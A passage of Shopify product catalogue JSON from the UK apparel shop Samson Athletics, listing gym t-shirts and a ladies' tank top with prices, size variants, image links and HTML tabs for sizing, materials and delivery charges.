66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DTFWCrest_mock_front.jpg?v=1672926752","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DTFWCrest_mock_back.jpg?v=1672926765"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DTFWCrest_mock_front.jpg?v=1672926752","options":["Size"],"media":[{"alt":null,"id":31026810880215,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DTFWCrest_mock_front.jpg?v=1672926752"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DTFWCrest_mock_front.jpg?v=1672926752","width":1000},{"alt":null,"id":31026810781911,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DTFWCrest_mock_back.jpg?v=1672926765"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DTFWCrest_mock_back.jpg?v=1672926765","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003c\/h2\u003e\n\u003cp\u003eDo The Effing Work.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7851475140823,"title":"DTFW Retro Ladies Gym Tank Top Grey","handle":"dtfw-retro-ladies-gym-tank-top-grey","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eDo The Effing Work\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Organic ringspun combed cotton.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Heather Black.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:13:24+00:00","created_at":"2022-11-21T19:10:19+00:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Gym","new","Tank Tops","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43497958736087,"title":"X-Small - 8","option1":"X-Small - 8","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym Tank Top Grey - X-Small - 8","public_title":"X-Small - 8","options":["X-Small - 8"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497958768855,"title":"Small - 10","option1":"Small - 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym Tank Top Grey - Small - 10","public_title":"Small - 10","options":["Small - 10"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497958801623,"title":"Medium - 12","option1":"Medium - 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym Tank Top Grey - Medium - 12","public_title":"Medium - 12","options":["Medium - 12"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497958834391,"title":"Large - 14","option1":"Large - 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym Tank Top Grey - Large - 14","public_title":"Large - 14","options":["Large - 14"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497958867159,"title":"X-Large - 16","option1":"X-Large - 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym Tank Top Grey - X-Large - 16","public_title":"X-Large - 16","options":["X-Large - 16"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43497958899927,"title":"XX-Large - 18","option1":"XX-Large - 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym Tank Top Grey - XX-Large - 18","public_title":"XX-Large - 18","options":["XX-Large - 18"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesCutOff_DTFWCrest.jpg?v=1672927012","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesCutOff_DTFWCrest_BACK.jpg?v=1672927024"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesCutOff_DTFWCrest.jpg?v=1672927012","options":["Size"],"media":[{"alt":null,"id":31026613420247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesCutOff_DTFWCrest.jpg?v=1672927012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesCutOff_DTFWCrest.jpg?v=1672927012","width":1000},{"alt":null,"id":31026613387479,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesCutOff_DTFWCrest_BACK.jpg?v=1672927024"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesCutOff_DTFWCrest_BACK.jpg?v=1672927024","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eDo The Effing Work\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Organic ringspun combed cotton.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Heather Black.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7862819782871,"title":"Medium Chunky Gym T-Shirt","handle":"medium-chunky-gym-t-shirt","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003c\/h2\u003e\n\u003cp\u003eMedium Chunky Salsa\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-09T16:44:10+00:00","created_at":"2022-12-09T16:42:13+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43538305548503,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538305581271,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Gym T-Shirt - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538305614039,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Gym T-Shirt - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538305646807,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Gym T-Shirt - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538305679575,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Gym T-Shirt - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538305712343,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Gym T-Shirt - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538305745111,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Gym T-Shirt - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538305777879,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medium Chunky Gym T-Shirt - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_OversizedTee_MediumChunky_mock_front.jpg?v=1670778995"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_OversizedTee_MediumChunky_mock_front.jpg?v=1670778995","options":["Size"],"media":[{"alt":null,"id":31127821320407,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_OversizedTee_MediumChunky_mock_front.jpg?v=1670778995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_OversizedTee_MediumChunky_mock_front.jpg?v=1670778995","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003c\/h2\u003e\n\u003cp\u003eMedium Chunky Salsa\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to 